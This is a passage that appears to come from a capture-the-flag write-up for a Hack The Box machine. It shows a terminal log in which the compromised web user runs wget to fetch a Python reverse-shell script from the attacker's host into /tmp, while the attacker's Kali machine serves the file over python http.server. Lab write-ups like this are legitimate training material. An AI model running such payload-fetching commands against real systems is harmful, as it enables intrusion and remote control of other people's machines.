 bolt@bolt:/var/www/html/bolt$ wget 10.10.14.91:8000/pythonshell.py -O /tmp/kk.py
--2020-04-04 10:47:11--  http://10.10.14.91:8000/pythonshell.py
Connecting to 10.10.14.91:8000...
failed: Connection timed out.
Retrying.
--2020-04-04 10:49:23--  (try: 2)  http://10.10.14.91:8000/pythonshell.py
Connecting to 10.10.14.91:8000...
root@kali:~/htb/boxes/registry/privesc# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Configuration
File Management
Extensions